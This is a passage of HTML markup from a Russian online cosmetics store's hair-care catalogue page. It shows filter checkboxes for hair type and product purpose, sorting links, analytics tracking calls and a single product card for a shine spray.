																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_3523813176"
												id="ARR_SPADREAM_11_3523813176"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_3523813176">Универсальная расческа</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_1844555221"
												id="ARR_SPADREAM_11_1844555221"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_1844555221">Филлер</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_226157151"
												id="ARR_SPADREAM_11_226157151"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_226157151">Флюид</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_2731313709"
												id="ARR_SPADREAM_11_2731313709"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_2731313709">Шампунь</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_1924273941"
												id="ARR_SPADREAM_11_1924273941"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_1924273941">Щетка для волос</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_2747393177"
												id="ARR_SPADREAM_11_2747393177"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_2747393177">Эликсир</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_1720098375"
												id="ARR_SPADREAM_11_1720098375"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_1720098375">Эмульсия</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_11_1251939812"
												id="ARR_SPADREAM_11_1251939812"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_11_1251939812">Эссенция</label>
										</div>
																							</div>
							<div style="clear: both"></div>
															<div class="catalog__filter-category-list-btns">
									<div class="catalog__filter-category-list-btn catalog__filter-category-list-btn--show catalog__filter-category-list-btn--showAll"><a href="javascript:void(0)"><svg class="svg-cart-plus"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cart-plus"></use></svg>Развернуть</a></div>
									<div class="catalog__filter-category-list-btn catalog__filter-category-list-btn--show catalog__filter-category-list-btn--hideAll" style="display:none;"><a href="javascript:void(0)"><svg class="svg-cart-minus"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cart-minus"></use></svg>Свернуть</a></div>
								</div>
													</div>

					</div>
										<div class="catalog__filter-block">
							<div class="h3">Тип волос</div>

						<span class="bx-filter-container-modef"></span>

						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class="bx-filter-parameters-box-container bx-filter-parameters-hidden-params">
																										<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_3145407453"
												id="ARR_SPADREAM_109_3145407453"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_3145407453">вьющиеся</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_433475254"
												id="ARR_SPADREAM_109_433475254"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_433475254">длинные</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_798491254"
												id="ARR_SPADREAM_109_798491254"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_798491254">жесткие</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_2942894868"
												id="ARR_SPADREAM_109_2942894868"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_2942894868">жирные</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_2648166179"
												id="ARR_SPADREAM_109_2648166179"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_2648166179">жирные у корней</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_3519004728"
												id="ARR_SPADREAM_109_3519004728"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_3519004728">ломкие</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_1355694750"
												id="ARR_SPADREAM_109_1355694750"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_1355694750">непослушные</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_2868024412"
												id="ARR_SPADREAM_109_2868024412"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_2868024412">нормальные</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_991624060"
												id="ARR_SPADREAM_109_991624060"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_991624060">окрашенные и мелированные</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_3318825412"
												id="ARR_SPADREAM_109_3318825412"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_3318825412">пористые</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_3340002748"
												id="ARR_SPADREAM_109_3340002748"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_3340002748">с сухими кончиками</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_3761390495"
												id="ARR_SPADREAM_109_3761390495"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_3761390495">светлые</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_2995866870"
												id="ARR_SPADREAM_109_2995866870"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_2995866870">седые</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_3971140677"
												id="ARR_SPADREAM_109_3971140677"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_3971140677">секущиеся</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_3952271885"
												id="ARR_SPADREAM_109_3952271885"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_3952271885">сухие</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_1916902020"
												id="ARR_SPADREAM_109_1916902020"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_1916902020">темные</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_109_747630368"
												id="ARR_SPADREAM_109_747630368"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_109_747630368">тонкие</label>
										</div>
																							</div>
							<div style="clear: both"></div>
															<div class="catalog__filter-category-list-btns">
									<div class="catalog__filter-category-list-btn catalog__filter-category-list-btn--show catalog__filter-category-list-btn--showAll"><a href="javascript:void(0)"><svg class="svg-cart-plus"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cart-plus"></use></svg>Развернуть</a></div>
									<div class="catalog__filter-category-list-btn catalog__filter-category-list-btn--show catalog__filter-category-list-btn--hideAll" style="display:none;"><a href="javascript:void(0)"><svg class="svg-cart-minus"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cart-minus"></use></svg>Свернуть</a></div>
								</div>
													</div>

					</div>
										<div class="catalog__filter-block">
							<div class="h3">Проблема/действие</div>

						<span class="bx-filter-container-modef"></span>

						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class="bx-filter-parameters-box-container bx-filter-parameters-hidden-params">
																										<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_3293446309"
												id="ARR_SPADREAM_110_3293446309"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_3293446309">для блеска</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_2487945115"
												id="ARR_SPADREAM_110_2487945115"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_2487945115">для восстановления (поврежденных волос)</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_34065165"
												id="ARR_SPADREAM_110_34065165"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_34065165">для выпрямления</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_2039368436"
												id="ARR_SPADREAM_110_2039368436"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_2039368436">для ламинирования (гладкости)</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_2287344630"
												id="ARR_SPADREAM_110_2287344630"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_2287344630">для легкого расчесывания</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_3324580187"
												id="ARR_SPADREAM_110_3324580187"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_3324580187">для объема</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_1817546901"
												id="ARR_SPADREAM_110_1817546901"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_1817546901">для роста волос</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_4099409739"
												id="ARR_SPADREAM_110_4099409739"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_4099409739">для увлажнения</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_2324824019"
												id="ARR_SPADREAM_110_2324824019"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_2324824019">для укрепления</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_1277960777"
												id="ARR_SPADREAM_110_1277960777"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_1277960777">жирная кожа головы</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_1739705607"
												id="ARR_SPADREAM_110_1739705607"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_1739705607">корректирующие средства</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_171577697"
												id="ARR_SPADREAM_110_171577697"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_171577697">матирующие средства</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_774925338"
												id="ARR_SPADREAM_110_774925338"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_774925338">от выпадения</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_4108537455"
												id="ARR_SPADREAM_110_4108537455"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_4108537455">от желтизны волос</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_3654116509"
												id="ARR_SPADREAM_110_3654116509"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_3654116509">от перхоти и себореи</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_1222679893"
												id="ARR_SPADREAM_110_1222679893"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_1222679893">сухая кожа головы</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_110_571512524"
												id="ARR_SPADREAM_110_571512524"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_110_571512524">чувствительная кожа головы</label>
										</div>
																							</div>
							<div style="clear: both"></div>
															<div class="catalog__filter-category-list-btns">
									<div class="catalog__filter-category-list-btn catalog__filter-category-list-btn--show catalog__filter-category-list-btn--showAll"><a href="javascript:void(0)"><svg class="svg-cart-plus"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cart-plus"></use></svg>Развернуть</a></div>
									<div class="catalog__filter-category-list-btn catalog__filter-category-list-btn--show catalog__filter-category-list-btn--hideAll" style="display:none;"><a href="javascript:void(0)"><svg class="svg-cart-minus"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cart-minus"></use></svg>Свернуть</a></div>
								</div>
													</div>

					</div>
										<div class="catalog__filter-block">
							<div class="h3">Особенности</div>

						<span class="bx-filter-container-modef"></span>

						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class="bx-filter-parameters-box-container bx-filter-parameters-hidden-params">
																										<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_111_189509845"
												id="ARR_SPADREAM_111_189509845"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_111_189509845">SPF</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_111_326740636"
												id="ARR_SPADREAM_111_326740636"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_111_326740636">Travel-формат</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_111_3378538756"
												id="ARR_SPADREAM_111_3378538756"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_111_3378538756">Усиление загара</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_111_3362557530"
												id="ARR_SPADREAM_111_3362557530"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_111_3362557530">После солнца</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_111_2957773051"
												id="ARR_SPADREAM_111_2957773051"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_111_2957773051">Для губ</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_111_1400643330"
												id="ARR_SPADREAM_111_1400643330"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_111_1400643330">Для расслабления</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_111_380719658"
												id="ARR_SPADREAM_111_380719658"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_111_380719658">Ежедневный уход</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_111_227487793"
												id="ARR_SPADREAM_111_227487793"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_111_227487793">Мягкая эксфолиация </label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_111_3333879099"
												id="ARR_SPADREAM_111_3333879099"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_111_3333879099">Наборы</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_111_2783111350"
												id="ARR_SPADREAM_111_2783111350"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_111_2783111350">Пилинги</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_111_263555675"
												id="ARR_SPADREAM_111_263555675"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_111_263555675">Против старения</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_111_1860567677"
												id="ARR_SPADREAM_111_1860567677"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_111_1860567677">Удаление макияжа</label>
										</div>
																							</div>
							<div style="clear: both"></div>
															<div class="catalog__filter-category-list-btns">
									<div class="catalog__filter-category-list-btn catalog__filter-category-list-btn--show catalog__filter-category-list-btn--showAll"><a href="javascript:void(0)"><svg class="svg-cart-plus"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cart-plus"></use></svg>Развернуть</a></div>
									<div class="catalog__filter-category-list-btn catalog__filter-category-list-btn--show catalog__filter-category-list-btn--hideAll" style="display:none;"><a href="javascript:void(0)"><svg class="svg-cart-minus"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cart-minus"></use></svg>Свернуть</a></div>
								</div>
													</div>

					</div>
										<div class="catalog__filter-block">
							<div class="h3">Степень фиксации</div>

						<span class="bx-filter-container-modef"></span>

						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class="bx-filter-parameters-box-container">
																										<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_112_3274411583"
												id="ARR_SPADREAM_112_3274411583"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_112_3274411583">Легкая (эластичная) фиксация</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_112_1701929792"
												id="ARR_SPADREAM_112_1701929792"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_112_1701929792">Сильная фиксация</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_112_919684865"
												id="ARR_SPADREAM_112_919684865"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_112_919684865">Средняя фиксация</label>
										</div>
																			<div class="catalog__filter-field">
											<input
												type="checkbox"
												value="Y"
												name="ARR_SPADREAM_112_1482286814"
												id="ARR_SPADREAM_112_1482286814"
																								onclick="smartFilter.click(this)"
												/>
											<label for="ARR_SPADREAM_112_1482286814">Ультрасильная фиксация</label>
										</div>
																							</div>
							<div style="clear: both"></div>
													</div>

					</div>
				
                
                
<!--                <div class="catalog__filter-block catalog__filter-block-price catalog__filter-block--ranger">-->
<!--                    <span class="bx-filter-container-modef"></span>-->
<!--                    <div class="h3">ЦЕНА</div>-->
<!--                    <div class="bx_filter_block" data-role="bx_filter_block">-->
<!--                        <div class="bx_filter_parameters_box_container">-->
<!--                            <div class="bx_ui_slider_track_container">-->
<!--                                <div class="bx_ui_slider_track" id="drag_track_--><!--">-->
<!--                                    --><!--                                    <div class="bx-ui-slider-part p1 hidden"><span>--><!--</span></div>-->
<!--                                    <div class="bx-ui-slider-part p2 hidden"><span>--><!--</span></div>-->
<!--                                    <div class="bx-ui-slider-part p3 hidden"><span>--><!--</span></div>-->
<!--                                    <div class="bx-ui-slider-part p4 hidden"><span>--><!--</span></div>-->
<!--                                    <div class="bx-ui-slider-part p5 hidden"><span>--><!--</span></div>-->
<!---->
<!--                                    <div class="bx_ui_slider_pricebar_vd" style="left: 0;right: 0;" id="colorUnavailableActive_--><!--"></div>-->
<!--                                    <div class="bx_ui_slider_pricebar_vn" style="left: 0;right: 0;" id="colorAvailableInactive_--><!--"></div>-->
<!--                                    <div class="bx_ui_slider_pricebar_v"  style="left: 0;right: 0;" id="colorAvailableActive_--><!--"></div>-->
<!--                                    <div class="bx_ui_slider_range" id="drag_tracker_--><!--"  style="left: 0%; right: 0%;">-->
<!--                                        <a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_--><!--"></a>-->
<!--                                        <a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_--><!--"></a>-->
<!--                                    </div>-->
<!--                                </div>-->
<!---->
<!--                                <div class="row">-->
<!--                                    <div class="bx_filter_parameters_box_container_block col-xs-6">-->
<!--                                        <div class="bx_filter_input_container">-->
<!--                                    <span class="min_spanchik" itemprop="lowPrice">-->
<!--                                        --><!--                                            --><!--                                        --><!--                                            --><!--                                        --><!--                                    </span>-->
<!--                                            <sup class="rouble">a</sup>-->
<!--                                        </div>-->
<!--                                    </div>-->
<!--                                    <div class="bx_filter_parameters_box_container_block col-xs-6">-->
<!--                                        <div class="bx_filter_input_container bx_filter_input_container--right"><span class="max_spanchik" itemprop="highPrice">-->
<!--                                            --><!--                                                --><!--                                            --><!--                                                --><!--                                            --><!--                                        </span><sup class="rouble">a</sup></div>-->
<!--                                    </div>-->
<!--                                </div>-->
<!--                                <div class="row hidden">-->
<!--                                    <div class="bx_filter_parameters_box_container_block col-xs-6">-->
<!--                                        <i class="bx-ft-sub">--><!--</i>-->
<!--                                        <div class="bx-filter-input-container">-->
<!--                                            <input-->
<!--                                                    class="min-price"-->
<!--                                                    type="text"-->
<!--                                                    name="--><!--"-->
<!--                                                    id="--><!--"-->
<!--                                                    value="--><!--"-->
<!--                                                    size="5"-->
<!--                                                    onkeyup="smartFilter.keyup(this)"-->
<!--                                            />-->
<!--                                        </div>-->
<!--                                    </div>-->
<!---->
<!--                                    <i class="bx-ft-sub">--><!--</i>-->
<!--                                    <div class="bx-filter-input-container">-->
<!--                                        <input-->
<!--                                                class="max-price"-->
<!--                                                type="text"-->
<!--                                                name="--><!--"-->
<!--                                                id="--><!--"-->
<!--                                                value="--><!--"-->
<!--                                                size="5"-->
<!--                                                onkeyup="smartFilter.keyup(this)"-->
<!--                                        />-->
<!--                                    </div>-->
<!--                                </div>-->
<!---->
<!---->
<!--                            </div>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                </div>-->
<!--                -->                <script type="text/javascript">
                    // BX.ready(function(){
                    //    window['trackBar//'] = new BX.Iblock.SmartFilter(//);
                    // });
                </script>
									<span class="hide" itemprop="lowPrice"></span>
					<span class="hide" itemprop="highPrice"></span>
								<div class="catalog__filter-btn">
					<button class="btn btn--gray" type="submit" name="set_filter" value="Y" id="set_filter">Применить</button>
					<button class="btn btn--clean" type="submit" name="del_filter" value="Y" id="del_filter">Очистить все</button>
				</div>
			</div><!--//row-->
		</form>
	</div>
</div>
<script>
	var smartFilter = new JCSmartFilter('/collection/uhod-dlya-volos/po-tipu-volos/sukhie/', 'VERTICAL', {'SEF_SET_FILTER_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/filter/clear/apply/','SEF_DEL_FILTER_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/filter/clear/apply/'});
	
	BX.ready(function(){
		$('.catalog__filter-category-list-btn--showAll').on('click', showFilterParams);
		$('.catalog__filter-category-list-btn--hideAll').on('click', hideFilterParams);
	});
</script>

<!--'end_frame_cache_comp_smartfilter'-->                                </div>
                            </div>
                            <div class="catalog__orders col-xs-12 col-md-9">
                                <div class="catalog-sort">
                                    <div class="catalog__sort">
                                        <p>Сортировать по:</p>
                                        <ul>
                                            <li class="active">
                                                <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?sort=PROPERTY_PRODUCT_ORDER_COUNT-DESC">популярности</a>
                                            </li>
                                            <li >
                                                <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?sort=PROPERTY_VOTE-DESC">рейтингу</a>
                                            </li>
                                            <li >
                                                                                                    <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?sort=PROPERTY_MIN_PRICE_DISCOUNT-ASC">
                                                        <span>цене</span>
                                                        <svg width="8" height="20" viewBox="0 0 8 20" fill="none"
                                                             xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M8 9L0 9L4 5L8 9Z" fill="#9A9BA0"
                                                                  fill-opacity="0.5"/>
                                                            <path d="M0 11L8 11L4 15L0 11Z" fill="#9A9BA0"
                                                                  fill-opacity="0.5"/>
                                                        </svg>
                                                    </a>
                                                                                            </li>
                                            <li >
                                                <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?sort=PROPERTY_DISCOUNT_PERCENT-DESC">скидке</a>
                                            </li>
                                            <li >
                                                <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?sort=DATE_CREATE-DESC">новизне</a>
                                            </li>
                                        </ul>
                                    </div>
                                    <div class="catalog__item-count">
                                        Товаров: <span>1657</span>                                    </div>
                                </div>
                                <div class="row">
                                    <div id="comp_8b5b12ffe192d32bc18ee8f72fee6432"><script type="text/javascript">
    var _rutarget = window._rutarget || [];
    _rutarget.push({
        'event': 'showCategory',
        'categoryCode': 602,
        'categoryName': "Для сухих"
    });
</script>
<!--'start_frame_cache_OQ3k9P'-->
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/color-wow-dream-coat-supernatural-spray-50ml/"
         class="product-card__link gmt-product-click"
         data-product-id="39292"
      >
        <span class="hide"
              itemprop="name"
        >
            Color Wow Dream Coat Supernatural Spray 50ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Спрей для блеска волос         </span>
        <span class="hide"
              itemprop="sku"
        >
            DreamCoat-50        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/e00/zziy7xfx9aj83g1w6lch0l8exupazstp/230_220_1/UK300052106_COLOR_WOW.jpg"
                   itemprop="image"
                   title="Color Wow Dream Coat Supernatural Spray 50ml - фото 63518"
                   alt="Color Wow Dream Coat Supernatural Spray 50ml - интернет-магазин профессиональной косметики Spadream, изображение 63518"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Color Wow</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/color-wow-dream-coat-supernatural-spray-50ml/"
               class="product-card__name"
               title="Color Wow Dream Coat Supernatural Spray 50ml"
               itemprop="url"
            >
              <span itemprop="name">Color Wow Dream Coat Supernatural Spray 50ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Спрей для блеска волос </div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                3 590            </span>
            <span
                    id="bx_3966226736_39292_price"
                    itemprop="price"
                    content="2693">
                2 693            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="39292"
               id="bx_3966226736_39292_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 39292, 'qty': 1, 'price': 2693});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39292"
       style="display:none"
  >
    <div id="bx_3966226736_39292_basket_actions"></div>

              <a id="bx_3966226736_39292_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/6e1/7if76pcbk7qdxp0fr8mm6wgkbzmn3uwh/71SJy3MgcUL._AC_SX522_.jpg');"
           title="Color Wow Dream Coat Supernatural Spray 50ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_39292_quantity"
             name="quantity"
             value="1"
      >
